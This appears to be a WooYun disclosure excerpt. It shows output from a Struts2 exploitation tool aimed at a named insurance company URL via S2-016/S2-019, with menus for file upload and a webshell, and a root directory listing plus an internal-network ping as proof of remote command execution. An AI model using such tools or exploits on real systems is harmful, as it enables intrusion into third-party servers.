 目标: http://eins.xintai.com/eins/page/insure/CustomerInfoWrite.action
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ping www.xintai.com
★K8cmd-> ls /
================================================================
app
bea
bin
boot
dev
etc
home
lib
lib64
lost+found
media
misc
mnt
net
opt
proc
root
sbin
selinux
srv
sys
tftpboot
tmp
usr
var
同内网
================================================================
★K8cmd-> ping www.xintai.com
================================================================
PING www.xintai.com (10.27.19.36) 56(84) bytes of data.
64 bytes from xintai.com (10.27.19.36): icmp_seq=1 ttl=62 time=6.46 ms
www.wooyun.org
================================================================